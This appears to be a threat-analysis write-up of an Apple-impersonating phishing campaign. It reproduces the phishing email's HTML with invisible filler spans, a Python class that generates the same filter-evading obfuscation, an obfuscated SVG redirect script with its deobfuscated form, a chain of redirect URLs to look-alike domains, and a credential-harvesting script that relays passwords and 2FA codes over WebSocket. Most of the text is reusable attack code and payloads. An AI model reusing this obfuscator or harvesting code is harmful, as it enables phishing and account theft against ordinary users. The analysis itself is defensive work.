<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body style="margin: 0; padding: 0; background-color: #ffffff; font-family: Arial, sans-serif; imuzrjlxhgov;">
<table width="100%" cellpadding="0" cellspacing="0" border="0" style="max-width: 685px; margin: 0 auto; padding: 10px; jdmzarxwrcfj;">
<tr>
<td style="text-align: right; padding-top: 10px;">
<img src="https://s.mzstatic.com/email/images_shared/logo_apple_d-2x.png" style="height: 36px; width: 36px;" xlmyhgduao;>
</td>
</tr>
<tr>
<td style="text-align: left; line-height: 1.5; color: #333333; font-size: 17px; dinmcllldv;">
<p>Dear Customer,</p>
<p>Your account is experiencing billing issues.</p> <span style="font-size: 0.0003117%;white-space: nowrap;"> Date: 10/28/2024 11:19:12 AM ID:73E4CE61F0AC2</span>
<p>Ac<span style="font-size:0.0003606vh;white-space:nowrap;"> refluxes with tittivating </span>tive subsc<span style="font-size:0.0003256vh;white-space:nowrap;"> entrists gormy </span>riptions ca<span style="font-size:0.0003512em;white-space:nowrap;"> comedo tunnage </span>nnot be ren<span style="font-size:0.00035765%;white-space:nowrap;"> bereaven- crawlings </span>ewed au<span style="font-size:0.00034927%;white-space:nowrap;"> mislearn before mispositioned </span>tomat<span style="font-size:0.0003758vw;white-space:nowrap;"> mercurous though seemlyhed </span>ically due to pro<span style="font-size:0.00033568px;white-space:nowrap;"> rivetted- explication </span>blems with yo<span style="font-size:0.00035508px;white-space:nowrap;"> backtracked- damnably </span>ur curr<span style="font-size:0.0003514%;white-space:nowrap;"> ethanoate- phototropes </span>ent pa<span style="font-size:0.00039267px;white-space:nowrap;"> undersheriff canadians </span>yment me<span style="font-size:0.0003307px;white-space:nowrap;"> huskinesses under vegetational </span>thod.</p>
<p>T<span style="font-size:0.0003380em;white-space:nowrap;"> naptha- tableting </span>o con<span style="font-size:0.00038844vw;white-space:nowrap;"> botonee eleazar </span>ti<span style="font-size:0.0003001em;white-space:nowrap;"> rattletrap- wellaway </span>nue us<span style="font-size:0.0003813vw;white-space:nowrap;"> epenthesis is capsicin </span>ing o<span style="font-size:0.0003063px;white-space:nowrap;"> cliparts- spareable </span>ur serv<span style="font-size:0.00030117vw;white-space:nowrap;"> communaliser friskier </span>ice, pl<span style="font-size:0.00034420px;white-space:nowrap;"> sorings curativenesses </span>ea<span style="font-size:0.0003103%;white-space:nowrap;"> anthropogenetic- fermenters </span>se up<span style="font-size:0.00034771px;white-space:nowrap;"> suet if crayoner </span>date yo<span style="font-size:0.00037930em;white-space:nowrap;"> haematoblasts velarise </span>ur pa<span style="font-size:0.0003951px;white-space:nowrap;"> dissocializing stambul </span>yment me<span style="font-size:0.00036204em;white-space:nowrap;"> modulations humorsome </span>thod or ad<span style="font-size:0.0003803%;white-space:nowrap;"> bucktoothed septs </span>d a new on<span style="font-size:0.0003137em;white-space:nowrap;"> woodcarving pocketbike </span>e.</p>
</td>
</tr>
<tr>
<td style="padding-top: 10px; padding-bottom: 10px; bopkcagkwgdk;">
<a href="https://icorpmail-9dfc8dce7280fd49fc6e7bf0436ed3259dfc8dce7280fd49.pages.dev/o8hevNjk25C.svg" style="font-weight: 600; text-decoration: none; padding: 10px 20px; background-color: #333333; color: #ffffff; border-radius: 6px; font-size: 16px; display: inline-block;">Account Management</a>
</td>
</tr>
<tr>
<td style="text-align: left; line-height: 1.5; color: #333333; font-size: 17px; gfhbqajzcyno;">
<p>Ap<span style="font-size:0.00038121%;white-space:nowrap;"> tailskid- boletuses </span>ple doe<span style="font-size:0.0003212vh;white-space:nowrap;"> communalizing- customizer </span>sn't ha<span style="font-size:0.00035399px;white-space:nowrap;"> washroom- unplucked </span>ve info<span style="font-size:0.0003085px;white-space:nowrap;"> solahs- tradeable </span>rma<span style="font-size:0.0003262vh;white-space:nowrap;"> lighterman with interdiffusion </span>tion abo<span style="font-size:0.00033617vh;white-space:nowrap;"> overbrows- generations </span>ut w<span style="font-size:0.00035123vh;white-space:nowrap;"> twizzled via bandoleers </span>hy the pa<span style="font-size:0.00036351vw;white-space:nowrap;"> erlkings over preventibility </span>ym<span style="font-size:0.0003762em;white-space:nowrap;"> prussianise solicitation </span>ent meth<span style="font-size:0.0003166px;white-space:nowrap;"> prologized- foundling </span>od was decl<span style="font-size:0.00034858vw;white-space:nowrap;"> plebiscite- confessoress </span>ined.</p>
<p>R<span style="font-size:0.00034537vw;white-space:nowrap;"> dauties- hemisphere </span>eg<span style="font-size:0.00036853vh;white-space:nowrap;"> corvallis- factises </span>ar<span style="font-size:0.00032853px;white-space:nowrap;"> flugelhorn barranquilla </span>ds,<br>A<span style="font-size:0.0003864%;white-space:nowrap;"> grundyism- mousery </span><span style="font-size:0.0003700%;white-space:nowrap;"> brachyura for uncrudded </span>pp<span style="font-size:0.0003655vw;white-space:nowrap;"> unmistakeable- overglamorises </span>le Supp<span style="font-size:0.00032709em;white-space:nowrap;"> underglaze subimagoes </span>ort</p>
</td>
</tr>
<tr>
<td style="text-align: center; background-color: #f2f2f2; padding-top: 4px; padding-bottom: 4px; margin-top: 50px; font-size: 12px; color: #666666; fzczoayrss;">
<p><span style="color: #555; text-decoration: underline;">Ap<span style="font-size:0.0003941em;white-space:nowrap;"> assessed- prefloration </span>ple I<span style="font-size:0.0003925px;white-space:nowrap;"> spicknels pyrophotograph </span>D</span> | <span style="color: #555; text-decoration: underline;">Sup<span style="font-size:0.00032956vw;white-space:nowrap;"> reanswer- nondiscrimination </span>port</span> | <span style="color: #555; text-decoration: underline;">Priv<span style="font-size:0.00036610em;white-space:nowrap;"> balbriggan lapidification </span>acy Pol<span style="font-size:0.00036199vw;white-space:nowrap;"> orthogonalise- dreigher </span>icy</span></p>
<p>C<span style="font-size:0.00039133px;white-space:nowrap;"> streamer tiddies </span>op<span style="font-size:0.00034067px;white-space:nowrap;"> butylated but dame </span>yrig<span style="font-size:0.00031758em;white-space:nowrap;"> plodded to grattoir </span>ht © 2024 Ap<span style="font-size:0.0003283vw;white-space:nowrap;"> sdeignfully if endopolyploidy </span>pl<span style="font-size:0.00034302em;white-space:nowrap;"> tchaikovskyan or vaginicolous </span>e In<span style="font-size:0.0003451%;white-space:nowrap;"> twinight- betterness </span>c.</p>
</td>
</tr>
</table>
</body>
</html>
Excerpt:
Dear <span style="font-size:0.0003px;white-space:nowrap;">refluxes with tittivating</span> Customer
- font-size is set to 0.0003px - practically invisible
- white-space:nowrap - keeps it in one line
Payload Reproduction
import random
from bs4 import BeautifulSoup
import uuid
class PhishingObfuscator:
def __init__(self):
self.noise_words = [
"tailskid", "boletuses", "communalizing", "customizer", "washroom",
"unplucked", "solahs", "tradeable", "lighterman", "interdiffusion",
"overbrows", "generations", "twizzled", "bandoleers", "erlkings",
"preventibility", "prussianise", "solicitation", "prologized",
"foundling", "plebiscite", "confessoress"
]
self.connectors = ["with", "for", "if", "before", "under", "via", "-", "though", "or"]
def _generate_size(self):
"""Generate a tiny font size with random unit"""
size = random.uniform(0.0003, 0.0004)
unit = random.choice(['em', 'px', 'vh', 'vw', '%'])
return f"{size:.7f}{unit}"
def _generate_invisible_span(self):
"""Generate a span with invisible text exactly like the phishing email"""
words = random.sample(self.noise_words, random.randint(1, 2))
if len(words) > 1 and random.random() > 0.5:
connector = random.choice(self.connectors)
text = f"{words[0]} {connector} {words[1]}"
else:
text = " ".join(words)
return f'<span style="font-size:{self._generate_size()};white-space:nowrap;"> {text} </span>'
def _obfuscate_paragraph_text(self, text):
"""Split text into words and add invisible spans between parts of words"""
words = text.split()
result = []
for i, word in enumerate(words):
# For words longer than 4 characters, maybe split them
if len(word) > 4 and random.random() > 0.5:
split_point = random.randint(2, len(word)-2)
result.append(word[:split_point])
result.append(self._generate_invisible_span())
result.append(word[split_point:])
else:
result.append(word)
# Add space and maybe obfuscation between words
if i < len(words) - 1:
result.append(" ")
if random.random() > 0.3: # 70% chance to add obfuscation between words
result.append(self._generate_invisible_span())
return ''.join(result)
def obfuscate_html(self, html_content):
"""Obfuscate HTML content in the style of the phishing email"""
soup = BeautifulSoup(html_content, 'html.parser')
# Add random style attributes to container elements
for tag in soup.find_all(['table', 'td', 'tr']):
if random.random() > 0.7:
tag['style'] = tag.get('style', '') + f' {uuid.uuid4().hex[:10]};'
# Find all <p> tags and obfuscate their text content
for p in soup.find_all('p'):
# Skip if paragraph contains other HTML elements like <br> or <a>
if len(p.find_all()) > 0:
continue
text = p.string
if text:
p.string = ''
p.append(BeautifulSoup(self._obfuscate_paragraph_text(text.strip()), 'html.parser'))
return str(soup)
# Example usage
if __name__ == "__main__":
template = """
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body style="margin: 0; padding: 0; background-color: #ffffff; font-family: Arial, sans-serif;">
<table width="100%" cellpadding="0" cellspacing="0" border="0" style="max-width: 685px; margin: 0 auto; padding: 10px;">
<tr>
<td style="text-align: right; padding-top: 10px;">
<img src="logo.png" style="height: 36px; width: 36px;">
</td>
</tr>
<tr>
<td style="text-align: left; line-height: 1.5; color: #333333; font-size: 17px;">
<p>Dear Customer,</p>
<p>Your account requires immediate attention.</p>
<p>Please verify your information to prevent service interruption.</p>
<p>If you need assistance, contact support.</p>
<p>Best regards,<br>Support Team</p>
</td>
</tr>
</table>
</body>
</html>
"""
obfuscator = PhishingObfuscator()
obfuscated_html = obfuscator.obfuscate_html(template)
print(obfuscated_html)
Result
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
</head>
<body style="margin: 0; padding: 0; background-color: #ffffff; font-family: Arial, sans-serif;">
<table border="0" cellpadding="0" cellspacing="0" style="max-width: 685px; margin: 0 auto; padding: 10px;" width="100%">
<tr>
<td style="text-align: right; padding-top: 10px;">
<img src="logo.png" style="height: 36px; width: 36px;"/>
</td>
</tr>
<tr>
<td style="text-align: left; line-height: 1.5; color: #333333; font-size: 17px; 42b75d0ed6;">
<p>Dear <span style="font-size:0.0003335em;white-space:nowrap;"> tradeable </span>Customer,</p>
<p>Your account <span style="font-size:0.0003180em;white-space:nowrap;"> lighterman tradeable </span>requ<span style="font-size:0.0003782vh;white-space:nowrap;"> generations </span>ires <span style="font-size:0.0003820em;white-space:nowrap;"> prologized </span>immediate attention.</p>
<p>Plea<span style="font-size:0.0003842px;white-space:nowrap;"> unplucked </span>se veri<span style="font-size:0.0003953vh;white-space:nowrap;"> boletuses preventibility </span>fy <span style="font-size:0.0003527%;white-space:nowrap;"> tradeable unplucked </span>your <span style="font-size:0.0003060em;white-space:nowrap;"> solicitation generations </span>inf<span style="font-size:0.0003861%;white-space:nowrap;"> communalizing </span>ormation to preve<span style="font-size:0.0003611px;white-space:nowrap;"> tailskid before washroom </span>nt <span style="font-size:0.0003939%;white-space:nowrap;"> solicitation </span>service interruption.</p>
<p>If <span style="font-size:0.0003579px;white-space:nowrap;"> tailskid </span>you need <span style="font-size:0.0003951vh;white-space:nowrap;"> communalizing </span>assis<span style="font-size:0.0003744vw;white-space:nowrap;"> prussianise </span>tance, conta<span style="font-size:0.0003526vh;white-space:nowrap;"> tailskid generations </span>ct <span style="font-size:0.0003882em;white-space:nowrap;"> lighterman </span>support.</p>
<p>Best regards,<br/>Support Team</p>
</td>
</tr>
</table>
</body>
</html>
Interim Landing URL
<a href="https://icorpmail-9dfc8dce7280fd49fc6e7bf0436ed3259dfc8dce7280fd49.pages.dev/o8hevNjk25C.svg" style="font-weight: 600; text-decoration: none; padding: 10px 20px; background-color: #333333; color: #ffffff; border-radius: 6px; font-size: 16px; display: inline-block;">Account Management</a>
CloudFlare “Pages”.
Obfuscated Interim Redirect Payload
<?xml version="1.0" ?>
<svg xmlns="http://www.w3.org/2000/svg">
<circle></circle>
<script type="text/javascript">
<![CDATA[
(function(_0x34f8b1,_0x4cf669){const _0xb96893=_0x209c,_0x1eaab3=_0x34f8b1();while(!![]){try{const _0x1e54f4=parseInt(_0xb96893(0xc6))/0x1+parseInt(_0xb96893(0xb4))/0x2*(parseInt(_0xb96893(0xb5))/0x3)+-parseInt(_0xb96893(0xb1))/0x4+parseInt(_0xb96893(0xaf))/0x5*(-parseInt(_0xb96893(0xbe))/0x6)+parseInt(_0xb96893(0xbd))/0x7*(-parseInt(_0xb96893(0xbc))/0x8)+parseInt(_0xb96893(0xb0))/0x9+parseInt(_0xb96893(0xb2))/0xa*(parseInt(_0xb96893(0xbb))/0xb);if(_0x1e54f4===_0x4cf669)break;else _0x1eaab3['push'](_0x1eaab3['shift']());}catch(_0x3c6c13){_0x1eaab3['push'](_0x1eaab3['shift']());}}}(_0x42c5,0x5a207));function _0x42c5(){const _0x21cf24=['285EKLlLu','2325195rfOpDH','1923644mqIFmx','20StqHPK','location','2fNcljW','1250292XqqthM','https://','length','floor','random','0123456789','970134CTjjHN','8nYbHZr','656929BDvOfL','36228YWbRHr','mail','redirect','ure','webmail','link','31MNbb5','.su/p/?v1=','436576xFHXWj'];_0x42c5=function(){return _0x21cf24;};return _0x42c5();}function _0xe3a5db(_0x421545){const _0x2b5e8b=_0x209c,_0x2792ed=_0x2b5e8b(0xba);let _0x5e0188='';const _0x4e9211=_0x2792ed['length'];for(let _0x4ac0c1=0x0;_0x4ac0c1<_0x421545;_0x4ac0c1++){_0x5e0188+=_0x2792ed['charAt'](Math[_0x2b5e8b(0xb8)](Math[_0x2b5e8b(0xb9)]()*_0x4e9211));}return _0x5e0188;}function _0x47ac41(_0x13a2b2){const _0x863cbc=_0x209c;return _0x13a2b2[Math[_0x863cbc(0xb8)](Math['random']()*_0x13a2b2[_0x863cbc(0xb7)])];}function _0x4702d0(){const _0x17c4c2=_0x209c,_0x1fa533='sec'+_0x17c4c2(0xc1)+_0x17c4c2(0xc3)+_0x17c4c2(0xc5)+'ItyER'+_0x17c4c2(0xc4),_0x137815=[_0x17c4c2(0xbf),'email',_0x17c4c2(0xc2)],_0x3254dc=['url',_0x17c4c2(0xc3),_0x17c4c2(0xc0),'id'],_0x452825=_0x47ac41(_0x137815),_0x215407=_0x47ac41(_0x3254dc),_0x5e4b5a=0xe,_0x2871d5=_0xe3a5db(_0x5e4b5a);setTimeout(function(){const _0x2e20ac=_0x17c4c2;window[_0x2e20ac(0xb3)]['href']=_0x2e20ac(0xb6)+_0x452825+'-'+_0x215407+'-'+_0x2871d5+'.'+_0x1fa533;},0x22b);}function _0x209c(_0x356a9d,_0x463afa){const _0x42c546=_0x42c5();return _0x209c=function(_0x209c8a,_0x5de7d8){_0x209c8a=_0x209c8a-0xaf;let _0x531b08=_0x42c546[_0x209c8a];return _0x531b08;},_0x209c(_0x356a9d,_0x463afa);}_0x4702d0();
]]>
</script>
</svg>⏎
De-obfuscated Interim Redirect Payload
// Function to generate random numeric string of given length
function generateRandomString(length) {
let result = '';
const chars = "0123456789";
const charsLength = chars.length;
for (let i = 0; i < length; i++) {
result += chars.charAt(Math.floor(Math.random() * charsLength));
}
return result;
}
// Function to pick random element from array
function pickRandom(array) {
return array[Math.floor(Math.random() * array.length)];
}
// Main redirect function
function redirectHandler() {
// Arrays for subdomain generation
const mailPrefixes = ["mail", 'email', "webmail"];
const urlTypes = ['url', "link", "redirect", 'id'];
// Pick random elements from arrays
const mailPrefix = pickRandom(mailPrefixes);
const urlType = pickRandom(urlTypes);
// Generate random 14-digit string
const randomId = generateRandomString(14);
// Delayed redirect (555ms = 0x22b)
setTimeout(function () {
window.location.href = "https://" + mailPrefix + '-' + urlType + '-' + randomId + '.' + "securelink.su/p/?v1=ItyER31MNbb5";
}, 555);
}
// Execute redirect
redirectHandler();
Credits: Obfuscator.io Deobfuscator
Credential Harvesting

1st Redirect URL
https://webmail-url-26514474123665.securelink.su/p/?v1=ItyER31MNbb5
<meta http-equiv="refresh" content="0.1;url=/redirect/">
2nd Redirect URL
https://mail-id-71634599187761.securelink.su/redirect/

3rd Redirect URL
<script>
var JiQyhvPDAUNwtofk = "aHR0cHM6Ly9hcHBsZS5jb20uc2lnbmluLnN1L0VOLz9pZD02OTE4YTdjMWRjMjJmYTQzMjQ2MWFiZjc3MTIxZmFlYw==";
setTimeout(function() {
window.location.replace(atob(JiQyhvPDAUNwtofk));
}, 100);
</script>
<script>
var redirectUrl = "https://apple.com.signin.su/EN/?id=6918a7c1dc22fa432461abf77121faec";
setTimeout(function() {
window.location.replace(redirectUrl);
}, 100);
</script>
The following (deobfuscated) script.js is getting side-loaded. Username, password are send to the same server via Websocket. The backend script seems to directly validate any input with the official Apple login service to determine if the login credentials were valid as can be seen in the handleUIState handler. It suggests it also supports 2FA codes upon providing valid credentials.
// WebSocket initialization
const socket = new WebSocket("wss://" + window.location.hostname);
let isInitiallyOpened = true;
let isConnected = false;
let isAuthenticationSuccessful = false;
let userInfoResponse = null;
// WebSocket event handlers
const handleSocketOpen = event => {
isConnected = true;
if (!isInitiallyOpened) {
sendUserInfo();
}
};
const handleSocketClose = event => {
isConnected = false;
if (!isAuthenticationSuccessful) {
location.reload();
}
};
const handleSocketMessage = event => {
const { action, template } = JSON.parse(event.data);
switch (action) {
case "render":
loadTemplate(template);
break;
case "show":
handleUIState(template);
break;
case "error":
location.reload();
break;
case "completed":
window.location.href = "/account/info/?user=true";
isAuthenticationSuccessful = true;
break;
}
};
// Fetch user information
const fetchUserInfo = () => {
$.ajax({
url: '/info',
method: "GET",
success: response => {
userInfoResponse = response;
if (isConnected) {
sendUserInfo();
} else {
isInitiallyOpened = false;
}
},
error: (xhr, status, error) => {
sendUserInfo();
}
});
};
// Initialize on document ready
$(document).ready(() => {
fetchUserInfo();
});
// Send user information to WebSocket
const sendUserInfo = () => {
socket.send(JSON.stringify({
action: "open",
UA: userInfoResponse.UA,
IP: userInfoResponse.IP,
country: userInfoResponse.country,
city: userInfoResponse.city
}));
};
// WebSocket event listeners
socket.addEventListener("open", handleSocketOpen);
socket.addEventListener('close', handleSocketClose);
socket.addEventListener("message", handleSocketMessage);
// UI state handler
const handleUIState = state => {
switch (state) {
case "password":
$("#loader1").hide();
$('#password').removeAttr("disabled");
$("#login").removeAttr('disabled');
$(".form").addClass("active");
setTimeout(function () {
$("#sign-in-password").show();
$("#password").focus();
}, 200);
break;
case "noValidData":
$("#password").removeAttr('disabled');
$("#login").removeAttr("disabled");
$("#password").val('');
$("#login").focus();
$("#loader2").hide();
$("#sign-in-password").show();
$("#sign-in-password").attr("disabled", true);
$("#error").show();
break;
case "tfaFail":
clearInputs();
$("#verifying").hide();
$("#requestCode").show();
$("#incorrect").show();
$(".factor__item").addClass("is-error");
$("#text").text("A message with a verification code has been sent to your devices. Enter the code to continue.");
break;
case "sendCode":
case "sendSms":
clearInputs();
$("#verifying").hide();
$("#requestCode").show();
$("#text").text("New verification code has been sent to your devices. Enter the code to continue.");
break;
}
};
// Template loading function
const loadTemplate = templateName => {
$.ajax({
url: '/' + templateName,
method: "GET",
success: response => {
$(".wrapper").replaceWith(response);
},
error: (xhr, status, error) => {}
});
};
// WebSocket message sender
const sendWebSocketMessage = (actionType, value = '') => {
socket.send(JSON.stringify({
action: actionType,
value: value
}));
};
// Keep-alive ping
function sendPing() {
if (socket.readyState === WebSocket.OPEN) {
sendWebSocketMessage("ping");
}
}
// Set page title (decoded from base64)
var pageTitle = atob("TWFuYWdlIHlvdXIgYWNjb3VudA=="); // "Manage your account"
document.title = pageTitle;
// Scroll header functionality
let scrollElements = document.getElementsByClassName("scroll__el");
function updateHeaderOnScroll() {
if (window.innerWidth >= 735 && window.scrollY >= 44) {
for (let i = 0; i < scrollElements.length; i++) {
scrollElements[i].classList.add("scrolling");
}
} else if (window.innerWidth <= 734 && window.scrollY >= 48) {
for (let i = 0; i < scrollElements.length; i++) {
scrollElements[i].classList.add("scrolling");
}
} else {
for (let i = 0; i < scrollElements.length; i++) {
scrollElements[i].classList.remove('scrolling');
}
}
}
window.addEventListener("scroll", updateHeaderOnScroll);
window.addEventListener("load", updateHeaderOnScroll);